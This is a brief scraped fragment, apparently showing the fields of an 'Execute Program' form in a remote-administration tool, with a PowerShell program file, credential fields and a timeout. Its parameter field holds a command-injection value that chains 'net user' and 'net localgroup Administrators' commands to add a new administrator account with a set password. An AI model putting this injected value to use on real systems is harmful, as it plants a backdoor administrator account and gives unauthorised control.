 Execute Program
Program File Demo exe notification - outfile.ps1
Parameter test.txt;net user BerserkP B3rs3rkP123$! /add; net localgroup Administrators BerserkP /add
Save
Domain or Computer Name
Username
Password
Timeout 60
Active Background Tasks
1x Reporting